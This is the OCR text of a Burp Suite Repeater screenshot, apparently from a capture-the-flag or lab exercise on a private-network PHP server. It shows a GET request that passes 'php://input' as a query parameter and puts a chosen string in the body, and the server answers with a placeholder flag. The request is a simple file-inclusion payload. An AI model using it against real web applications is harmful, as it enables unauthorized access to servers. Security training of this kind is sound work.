 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.0.105:8009
Request
Pretty Raw \n Actions
1 GET /dashboard/php/index.php?a=php://input HTTP/1.1
2 Host: 192.168.0.105:8009
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 21
10
11 WHT is a good family!
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Sep 2021 06:34:04 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1l PHP/7.4.23
4 X-Powered-By: PHP/7.4.23
5 Content-Length: 14
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 flag{xxxx}flag
? Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (1)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
Done 232 bytes | 45 millis